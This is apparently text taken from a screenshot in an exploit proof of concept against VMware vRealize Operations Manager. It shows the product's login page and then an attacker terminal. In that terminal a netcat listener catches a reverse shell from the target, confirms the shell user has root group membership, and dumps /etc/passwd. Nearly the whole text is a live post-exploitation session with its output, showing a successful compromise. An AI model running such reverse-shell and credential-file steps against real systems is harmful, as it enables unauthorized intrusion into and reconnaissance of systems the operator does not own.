 VMware™
vRealize Operations
Manager®
Local Users
User name
Password
LOG IN
(elkokc㉿ubik)-[/tmp]
$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [192.168.1.9] from (UNKNOWN) [192.168.1.8] 44400
admin [ ~ ]$ id
id
uid=1000(admin) gid=1003(admin) groups=1003(admin),0(root),25(apache),28(wheel
admin [ ~ ]$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/dev/null:/bin/false
daemon:x:6:6:Daemon User:/dev/null:/bin/false
messagebus:x:18:18:D-Bus Message Daemon User:/var/run/dbus:/bin/false
systemd-bus-proxy:x:72:72:systemd Bus Proxy:/:/bin/false
systemd-journal-gateway:x:73:73:systemd Journal Gateway:/:/bin/false
systemd-journal-remote:x:74:74:systemd Journal Remote:/:/bin/false
systemd-journal-upload:x:75:75:systemd Journal Upload:/:/bin/false
systemd-network:x:76:76:systemd Network Management:/:/bin/false
systemd-resolve:x:77:77:systemd Resolver:/:/bin/false
systemd-timesync:x:78:78:systemd Time Synchronization:/:/bin/false
nobody:x:65534:65533:Unprivileged User:/dev/null:/bin/false
apache:x:25:25:Apache Server:/srv/www:/bin/false
sshd:x:50:50:sshd PrivSep:/var/lib/sshd:/bin/false
named:x:999:999::/var/lib/bind:/bin/false
ntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/false
admin:x:1000:1003::/home/admin:/bin/bash
postgres:x:1001:100::/var/vmware/vpostgres/11:/bin/bash